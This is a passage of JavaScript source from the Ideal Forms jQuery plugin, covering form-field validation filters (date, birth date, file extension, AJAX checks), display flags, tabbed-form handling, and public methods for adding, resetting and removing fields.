        theDate = value.split(delimiter),

        isDate = function( date, format ) {
          var m, d, y
          for ( var i = 0, len = format.length; i < len; i++ ) {
            if ( /m/.test( format[i]) ) m = date[i]
            if ( /d/.test( format[i]) ) d = date[i]
            if ( /y/.test( format[i]) ) y = date[i]
          }
          return (
            m > 0 && m < 13 &&
            y && y.length === 4 &&
            d > 0 && d <= ( new Date( y, m, 0 ) ).getDate()
          )
        }

        this.error = $.idealforms.errors.date.replace( '{0}', userFormat )

        return isDate( theDate, theFormat )
      }
    },

    dob: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.dob
            ? input.userOptions.data.dob
            : 'mm/dd/yyyy', // default format

        // Simulate a date input
        dateInput = {
          input: input.input,
          userOptions: {
            data: { date: userFormat }
          }
        },

        // Use internal date filter to validate the date
        isDate = filters.date.regex( dateInput, value ),

        // DOB
        theYear = /\d{4}/.exec( value ),
        maxYear = new Date().getFullYear(), // Current year
        minYear = maxYear - 100

        this.error = $.idealforms.errors.dob

        return isDate && theYear >= minYear && theYear <= maxYear
      }
    },

    exclude: {
      regex: function( input, value ) {
        var $input = input.input,
            exclude = input.userOptions.data.exclude,
            isOption = $input.is('[type="checkbox"], [type="radio"], select')
        this.error = isOption
          ? $.idealforms.errors.excludeOption.replace( '{0}', value )
          : this.error = $.idealforms.errors.exclude.replace( '{0}', value )
        return $.inArray( value, exclude ) === -1
      }
    },

    equalto: {
      regex: function( input, value ) {
        var $equals = $( input.userOptions.data.equalto ),
            $input = input.input,
            name = $equals.attr('name') || $equals.attr('id'),
            isValid = $equals.parents('.ideal-field')
              .filter(function(){ return $(this).data('ideal-isvalid') === true })
              .length
        if ( !isValid ) { return false }
        this.error = $.idealforms.errors.equalto.replace( '{0}', name )
        return $input.val() === $equals.val()
      }
    },

    extension: {
      regex: function( input, value ) {
        var files = input.input[0].files || [{ name: value }],
            extensions = input.userOptions.data.extension,
            re = new RegExp( '\\.'+ extensions.join('|') +'$', 'i' ),
            valid = false
        for ( var i = 0, len = files.length; i < len; i++ ) {
          valid = re.test( files[i].name );
        }
        this.error = $.idealforms.errors.extension.replace( '{0}', extensions.join('", "') )
        return valid
      }
    },

    ajax: {
      regex: function( input, value, showOrHideError ) {

        var self = this
        var $input = input.input
        var userOptions = input.userOptions
        var name = $input.attr('name')
        var $field = $input.parents('.ideal-field')
        var valid = false

        var customErrors = userOptions.errors && userOptions.errors.ajax
        self.error = {}
        self.error.success = customErrors && customErrors.success
          ? customErrors.success
          : $.idealforms.errors.ajaxSuccess.replace( '{0}', value )
        self.error.fail = customErrors && customErrors.error
          ? customErrors.error
          : $.idealforms.errors.ajaxError

        // Send input name as $_POST[name]
        var data = {}
        data[ name ] = $.trim( value )

        // Ajax options defined by the user
        var userAjaxOps = input.userOptions.data.ajax

        var ajaxOps = {
          type: 'post',
          dataType: 'json',
          data: data,
          success: function( resp, text, xhr ) {
          console.log(resp)
            showOrHideError( self.error.success, true )
            $input.data({
              'ideal-ajax-resp': resp,
              'ideal-ajax-error': self.error.success
            })
            $input.trigger('change') // to update counter
            $field.removeClass('ajax')
            // Run custom success callback
            if( userAjaxOps._success ) {
              userAjaxOps._success( resp, text, xhr )
            }
          },
          error: function( xhr, text, error ) {
            if ( text !== 'abort' ) {
              showOrHideError( self.error.fail, false )
              $input.data( 'ideal-ajax-error', self.error.fail )
              $field.removeClass('ajax')
              // Run custom error callback
              if ( userAjaxOps._error ) {
                userAjaxOps._error( xhr, text, error )
              }
            }
          }
        }
        $.extend( ajaxOps, userAjaxOps )

        // Init
        $input.removeData('ideal-ajax-error')
        $input.removeData('ideal-ajax-resp')
        $field.addClass('ajax')

        // Run request and save it to be able to abort it
        // so requests don't bubble
        $.idealforms.ajaxRequests[ name ] = $.ajax( ajaxOps )
      }
    }

  }

  return filters

}

$.idealforms.flags = {
  noerror: function (i) {
    i.parent().siblings('.ideal-error').hide()
  },
  noicons: function (i) {
    i.siblings('.ideal-icon-valid, .ideal-icon-invalid').hide()
  },
  novalidicon: function (i) {
    i.siblings('.ideal-icon-valid').hide()
  },
  noinvalidicon: function (i) {
    i.siblings('.ideal-icon-invalid').hide()
  },
  noclass: function (i) {
    i.parents('.ideal-field').removeClass('valid invalid')
  },
  novalidclass: function (i) {
    i.parents('.ideal-field').removeClass('valid')
  },
  noinvalidclass: function (i) {
    i.parents('.ideal-field').removeClass('invalid')
  }
}

/*
 * Ideal Forms plugin
 */
var _defaults = {
  inputs: {},
  customFilters: {},
  customFlags: {},
  globalFlags: '',
  onSuccess: function(e) { alert('Thank you...') },
  onFail: function() { alert('Invalid!') },
  onInit: function(instance){},
  responsiveAt: 'auto',
  disableCustom: ''
}

// Constructor
var IdealForms = function( element, options ) {

  var self = this

  self.$form = $( element )
  self.opts = $.extend( {}, _defaults, options )

  self.$tabs = self.$form.find('section')

  // Set localized filters
  $.extend( $.idealforms.filters, getFilters() )

  self._init()

}

// Plugin
$.fn.idealforms = function( options ) {
  return this.each(function() {
    if ( !$.data( this, 'idealforms' ) ) {
      $.data( this, 'idealforms', new IdealForms( this, options ) )
    }
  })
}

// Get LESS variables
var LessVars = {
  fieldWidth: Utils.getLessVar( 'ideal-field-width', 'width' )
}

/*
 * Private Methods
 */
$.extend( IdealForms.prototype, {

  _init: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()

    self.$form.css( 'visibility', 'visible' )
      .addClass('ideal-form')
      .attr( 'novalidate', 'novalidate' ) // disable HTML5 validation

    // Do markup
    formElements.inputs
      .add( formElements.headings )
      .add( formElements.separators )
      .each(function(){ self._doMarkup( $(this) ) })

    // Generate tabs
    if ( self.$tabs.length ) {
      var $tabContainer = $('<div class="ideal-wrap ideal-tabs ideal-full-width"/>')
      self.$form.prepend( $tabContainer )
      self.$tabs.idealTabs( $tabContainer )
    }

    // Always show datepicker below the input
    if ( jQuery.ui ) {
      $.datepicker._checkOffset = function( a,b,c ) { return b }
    }

    // Add inputs specified by data-ideal
    // to the list of user inputs
    self.$form.find('[data-ideal]').each(function() {
      var userInput = o.inputs[ this.name ]
      o.inputs[ this.name ] = userInput || { filters: $(this).data('ideal') }
    })

   // Responsive
    if ( o.responsiveAt ) {
      $(window).resize(function(){ self._responsive() })
      self._responsive()
    }

    // Form events
    self.$form.on({
      keydown: function( e ) {
        // Prevent submit when pressing enter
        // but exclude textareas
        if ( e.which === 13 && e.target.nodeName !== 'TEXTAREA' ) {
          e.preventDefault()
        }
      },
      submit: function( e ) {
        if ( !self.isValid() ) {
          e.preventDefault()
          o.onFail()
          self.focusFirstInvalid()
        } else {
          o.onSuccess( e )
        }
      }
    })

    self._adjust()
    self._attachEvents()
    self.fresh() // Start fresh
    
    /* Apply a callback function */
    self.opts.onInit.apply(this,[this]);

  },

  _getFormElements: function() {
    return {
      inputs: this.$form.find('input, select, textarea, :button'),
      labels: this.$form.find('div > label:first-child'),
      text: this.$form.find('input:not([type="checkbox"], [type="radio"], [type="submit"]), textarea'),
      select: this.$form.find('select'),
      radiocheck: this.$form.find('input[type="radio"], input[type="checkbox"]'),
      buttons: this.$form.find(':button'),
      file: this.$form.find('input[type="file"]'),
      headings: this.$form.find('h1, h2, h3, h4, h5, h6'),
      separators: this.$form.find('hr'),
      hidden: this.$form.find('input:hidden')
    }
  },

  _getUserInputs: function() {
    return this.$form.find('[name="'+ Utils.getKeys( this.opts.inputs ).join('"], [name="') +'"]')
  },

  _getTab: function( nameOrIdx ) {
    var self = this
    var isNumber = !isNaN( nameOrIdx )
    if ( isNumber ) {
      return self.$tabs.eq( nameOrIdx )
    }
    return self.$tabs.filter(function() {
      var re = new RegExp( nameOrIdx, 'i' )
      return re.test( $(this).data('ideal-tabs-content-name') )
    })
  },

  _getCurrentTabIdx: function() {
    return this.$tabs.index( this.$form.find('.ideal-tabs-content:visible') )
  },

  _updateTabsCounter: function() {
    var self = this
    self.$tabs.each(function( i ) {
      var invalid = self.getInvalidInTab( i ).length
      self.$tabs.updateCounter( i, invalid )
    })
  },

  _adjust: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()
    var curTab = self._getCurrentTabIdx()

    // Autocomplete causes some problems...
    formElements.inputs.attr('autocomplete', 'off')

    // Show tabs to calculate dimensions
    if ( self.$tabs.length ) { self.$tabs.show() }

    // Adjust labels
    var labels = formElements.labels
    labels.removeAttr('style').width( Utils.getMaxWidth( labels ) )

    // Adjust headings and separators
    if ( self.$tabs.length ) {
      this.$tabs.each(function(){
        $( this ).find('.ideal-heading:first').addClass('first-child')
      })
    } else {
      self.$form.find('.ideal-heading:first').addClass('first-child')
    }

    self._setDatepicker()

    // Done calculating hide tabs
    if ( self.$tabs.length ) {
      self.$tabs.hide()
      self.switchTab( curTab )
    }

  },

  _setDatepicker: function() {

    var o = this.opts
    var $datepicker = this.$form.find('input.datepicker')

    if ( jQuery.ui && $datepicker.length ) {

      $datepicker.each(function() {
        var userInput = o.inputs[ this.name ]
        var data = userInput && userInput.data && userInput.data.date
        var format = data ? data.replace( 'yyyy', 'yy' ) : 'mm/dd/yy'

        $(this).datepicker({
          dateFormat: format,
          beforeShow: function( input ) {
            $( input ).addClass('open')
          },
          onChangeMonthYear: function() {
            // Hack to fix IE9 not resizing
            var $this = $(this)
            var w = $this.outerWidth() // cache first!
            setTimeout(function() {
              $this.datepicker('widget').css( 'width', w )
            }, 1)
          },
          onClose: function() { $(this).removeClass('open') }
        })
      })

      // Adjust width
      $datepicker.on('focus keyup', function() {
        var t = $(this), w = t.outerWidth()
        t.datepicker('widget').css( 'width', w )
      })

      $datepicker.parent().siblings('.ideal-error').addClass('hidden')
    }
  },

  _doMarkup: function( $element ) {

    var o = this.opts
    var elementType = Utils.getIdealType( $element )

    // Validation elements
    var $field = $('<span class="ideal-field"/>')
    var $error = $('<span class="ideal-error" />')
    var $valid = $('<i class="ideal-icon ideal-icon-valid" />')
    var $invalid = $('<i class="ideal-icon ideal-icon-invalid"/>')
      .click(function(){
        $(this).parent().find('input:first, textarea, select').focus()
      })

    // Basic markup
    $element.closest('div').addClass('ideal-wrap')
      .children('label:first-child').addClass('ideal-label')

    var idealElements = {

      _defaultInput: function() {
        $element.wrapAll( $field ).after( $valid, $invalid )
          .parent().after( $error )
      },

      text: function() { idealElements._defaultInput() },

      radiocheck: function() {
        // Check if input is already wrapped so we don't
        // wrap radios and checks more than once
        var isWrapped = $element.parents('.ideal-field').length
        if ( !isWrapped ) {
          $element.parent().nextAll().andSelf().wrapAll( $field.addClass('ideal-radiocheck') )
          $element.parents('.ideal-field').append( $valid, $invalid ).after( $error )
        }
        if ( !/radiocheck/.test( o.disableCustom ) ) {
          $element.idealRadioCheck()
        }
      },

      select: function() {
        idealElements._defaultInput()
        if ( !/select/.test( o.disableCustom ) ) {
          $element.idealSelect()
        }
      },

      file: function() {
        idealElements._defaultInput()
        if ( !/file/.test( o.disableCustom ) ) {
          $element.idealFile()
        }
      },

      button: function() {
        if ( !/button/.test( o.disableCustom ) ) {
          $element.addClass('ideal-button')
        }
      },

      hidden: function() {
        $element.closest('div').addClass('ideal-hidden')
      },

      heading: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.parent().children().wrapAll('<span class="ideal-heading"/>')
      },

      separator: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.wrapAll('<div class="ideal-separator"/>')
      }

    }

    // Generate markup for current element type
    if ( idealElements[ elementType ] ) idealElements[ elementType ]()

    $error.add( $valid ).add( $invalid ).hide() // Start fresh

  },


  /** Validates an input and shows or hides error and icon
   * @memberOf Actions
   * @param {object} $input jQuery object
   * @param {string} e The JavaScript event
   */
  _validate: function( $input, e ) {

    var self = this
    var o = this.opts

    var userOptions = o.inputs[ $input.attr('name') ]
    var userFilters = userOptions.filters && userOptions.filters.split(/\s/)
    var name = $input.attr('name')
    var value = $input.val()
    
    var ajaxRequest = $.idealforms.ajaxRequests[ name ]

    var isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')

    var inputData = {
      // If is radio or check validate all inputs related by name
      input: isRadioCheck ? self.$form.find('[name="' + name + '"]') : $input,
      userOptions: userOptions
    }

    // Validation elements
    var $field = $input.parents('.ideal-field')
    var $error = $field.siblings('.ideal-error')
    var $invalid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-invalid')
      : $input.siblings('.ideal-icon-invalid')
    var $valid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-valid')
      : $input.siblings('.ideal-icon-valid')

    function resetError() {
      $field.removeClass('valid invalid').removeData('ideal-isvalid')
      $error.add( $invalid ).add( $valid ).hide()
    }

    function showOrHideError( error, valid ) {
      resetError()
      valid ? $valid.show() : $invalid.show()
      $field.addClass( valid ? 'valid' : 'invalid' )
      $field.data( 'ideal-isvalid', valid )
      if ( !valid ) {
        $error.html( error ).toggle( $field.is('.ideal-field-focus') )
      }
    }

    // Prevent validation when typing but not introducing any new characters
    // This is mainly to prevent multiple AJAX requests
    var oldValue = $input.data('ideal-value') || 0
    $input.data( 'ideal-value', value )
    if ( e.type === 'keyup' && value === oldValue ) { return false }

    // Validate
    if ( userFilters ) {

      $.each( userFilters, function( i, filter ) {

        var theFilter = $.idealforms.filters[ filter ]
        var customError = userOptions.errors && userOptions.errors[ filter ]
        var error = ''

        // If field is empty and not required
        if ( !value && filter !== 'required' ) {
          resetError()
          return false
        }
        
        if ( theFilter ) {

          // Abort and reset ajax if there's a request pending
          if ( e.type === 'keyup' && ajaxRequest ) {
            ajaxRequest.abort()
            $field.removeClass('ajax')
          }

          // AJAX
          if ( filter === 'ajax' ) {

          	if (e.type === 'keyup')
          	{
          		showOrHideError( error, false ) // set invalid till response comes back
          	}
          	
            $error.hide()
            if ( e.type === 'keyup' ) {
              theFilter.regex( inputData, value, showOrHideError ) // runs the ajax callback
            } 
            else 
            {
              var ajaxError = $input.data('ideal-ajax-error')
              if ( ajaxError ) {
                showOrHideError( ajaxError, $input.data('ideal-ajax-resp') || false )
              }
            }
          }
          // All other filters
          else {
            var valid = Utils.isRegex( theFilter.regex ) && theFilter.regex.test( value ) ||
                        Utils.isFunction( theFilter.regex ) && theFilter.regex( inputData, value )
            error = customError || theFilter.error // assign error after calling regex()
            showOrHideError( error, valid )
            if ( !valid ) { return false }
          }
        }
      })
    }
    // Reset if there are no filters
    else {
      resetError()
    }

    // Flags
    var flags = (function(){
      var f = userOptions.flags && userOptions.flags.split(' ') || []
      if ( o.globalFlags ) {
        $.each( o.globalFlags.split(' '), function( i,v ) { f.push(v) })
      }
      return f
    }())
    if ( flags.length ) {
      $.each(flags, function( i,f ) {
        var theFlag = $.idealforms.flags[f]
        if ( theFlag ) { theFlag( $input, e.type ) }
      })
    }

    // Update counter
    if ( self.$tabs.length ) {
      self._updateTabsCounter( self._getCurrentTabIdx() )
    }
  },

  _attachEvents: function() {

    var self = this

    self._getUserInputs().on('keyup change focus blur', function(e) {

      var $this = $(this)
      var $field = $this.parents('.ideal-field')
      var isFile = $this.is('input[type=file]')

      // Trigger on change if type=file cuz custom file
      // disables focus on original file input (tabIndex = -1)
      if ( e.type === 'focus' || isFile && e.type === 'change' ) {
        $field.addClass('ideal-field-focus')
      }
      if ( e.type === 'blur' ) {
        $field.removeClass('ideal-field-focus')
      }

      self._validate( $this, e )
    })

  },

  _responsive: function() {

    var formElements = this._getFormElements()
    var maxWidth = LessVars.fieldWidth + formElements.labels.outerWidth()
    var $emptyLabel = formElements.labels.filter(function() {
      return $(this).html() === '&nbsp;'
    })
    var $customSelect = this.$form.find('.ideal-select')

    this.opts.responsiveAt === 'auto'
      ? this.$form.toggleClass( 'stack', this.$form.width() < maxWidth )
      : this.$form.toggleClass( 'stack', $(window).width() < this.opts.responsiveAt )

    var isStack = this.$form.is('.stack')
    $emptyLabel.toggle( !isStack )
    $customSelect.trigger( isStack ? 'list' : 'menu' )

    // Hide datePicker
    var $datePicker = this.$form.find('input.hasDatepicker')
    if ( $datePicker.length ) { $datePicker.datepicker('hide') }

  }

})

/*
 * Public Methods
 */
$.extend( IdealForms.prototype, {

  getInvalid: function() {
    return this.$form.find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  getInvalidInTab: function( nameOrIdx ) {
    return this._getTab( nameOrIdx ).find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  isValid: function() {
    return !this.getInvalid().length
  },

  isValidField: function( field ) {
    var $input = Utils.getByNameOrId( field )
    return $input.parents('.ideal-field').data('ideal-isvalid') === true
  },

  focusFirst: function() {
    if ( this.$tabs.length ) {
      this.$tabs.filter(':visible')
        .find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    } else {
      this.$form.find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    }
    return this
  },

  focusFirstInvalid: function() {
    var $first = this.getInvalid().first().find('input:first, select, textarea')
    var tabName = $first.parents('.ideal-tabs-content').data('ideal-tabs-content-name')
    if ( this.$tabs.length ) {
      this.switchTab( tabName )
    }
    $first.focus()
    return this
  },

  switchTab: function( nameOrIdx ) {
    this.$tabs.switchTab( nameOrIdx )
    return this
  },

  nextTab: function() {
    this.$tabs.nextTab()
    return this
  },

  prevTab: function() {
    this.$tabs.prevTab()
    return this
  },

  firstTab: function() {
    this.$tabs.firstTab()
    return this
  },

  lastTab: function() {
    this.$tabs.lastTab()
    return this
  },

  fresh: function() {
    this._getUserInputs().change().parents('.ideal-field')
      .removeClass('valid invalid')
    return this
  },

  freshFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    $.each( fields, function( i ) {
      var $input = Utils.getByNameOrId( fields[ i ] )
      $input.change().parents('.ideal-field').removeClass('valid invalid')
    })
    return this
  },

  reload: function() {
    this._adjust()
    this._attachEvents()
    return this
  },

  reset: function() {

    var formElements = this._getFormElements()

    formElements.text.val('') // text inputs
    formElements.radiocheck.removeAttr('checked') // radio & check
    // Select and custom select
    formElements.select.find('option').first().prop( 'selected', true )
    this.$form.find('.ideal-select').trigger('reset')

    if ( this.$tabs.length ) { this.firstTab() }

    this.focusFirst().fresh()

    return this

  },

  resetFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var formElements = this._getFormElements()

    $.each( fields, function( i, v ) {
      var $input = Utils.getByNameOrId( v )
      var type = Utils.getIdealType( $input )
      if ( type === 'text' || type === 'file' ) {
        $input.val('')
      }
      if ( type === 'radiocheck' ) {
        $input.removeAttr('checked') // radio & check
      }
      if ( type === 'select' ) {
        $input.find('option').first().prop( 'selected', true )
        $input.next('.ideal-select').trigger('reset')
      }
      $input.change()
    })

    this.freshFields( fields )

    return this

  },

  toggleFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var self = this
    var $fields = Utils.getFieldsFromArray( fields )

    $fields.each(function() {
      var $this = $(this)
      var name = $this.attr('name') || $this.attr('id')
      var input = self.opts.inputs[ name ]
      var filters = input && input.filters
      var dataFilters = $this.data('ideal-filters') || ''
      $this.data( 'ideal-filters', filters )
      $this.closest('.ideal-wrap').toggle()
      self.setFieldOptions( name, { filters: dataFilters } )
    })

    return this
  },

  setOptions: function( options ) {
    $.extend( true, this.opts, options )
    this.reload().fresh()
    return this
  },

  setFieldOptions: function( name, options ) {
    $.extend( true, this.opts.inputs[ name ], options )
    this.reload().freshFields([ name ])
    return this
  },

  addFields: function( fields ) {

    fields = Utils.convertToArray( fields )

    var self = this

    // Save names of all inputs in Array
    // to use methods that take names ie. fresh()
    var allNames = []

    // Add an input to the DOM
    function add( ops ) {

      var name = ops.name

      var userOptions = {
        filters: ops.filters || '',
        data: ops.data || {},
        errors: ops.errors || {},
        flags: ops.flags || ''
      }

      var label = ops.label || ''
      var type = ops.type
      var list = ops.list || []
      var placeholder = ops.placeholder || ''
      var value = ops.value || ''

      var $field = $('<div>'+
          '<label>'+ label +':</label>'+
          Utils.makeInput( name, value, type, list, placeholder ) +
        '</div>')
      var $input = $field.find('input, select, textarea, :button')

      // Add inputs with filters to the list
      // of user inputs to validate
      if ( userOptions.filters ) { self.opts.inputs[ name ] = userOptions }

      self._doMarkup( $input )

      // Insert in DOM
      if ( ops.addAfter ) {
        $field.insertAfter(
          $( Utils.getByNameOrId( ops.addAfter ) ).parents('.ideal-wrap')
        )
      } else if ( ops.addBefore ) {
        $field.insertBefore(
          $(Utils.getByNameOrId( ops.addBefore ))
          .parents('.ideal-wrap')
        )
      } else if ( ops.appendToTab ) {
        $field.insertAfter(
          self._getTab( ops.appendToTab ).find('.ideal-wrap:last-child')
        )
      } else {
        $field.insertAfter( self.$form.find('.ideal-wrap').last() )
      }

      // Add current field name to list of names
      allNames.push( name )
    }

    // Run through each input
    $.each( fields, function( i, ops ) { add( ops ) })

    self.reload()
    self.freshFields( allNames )
    self._responsive()

    return this

  },

  removeFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    var $fields = Utils.getFieldsFromArray( fields )
    $fields.parents('.ideal-wrap').remove()
    this.reload()
    return this
  }

})

}( jQuery, window, document ))
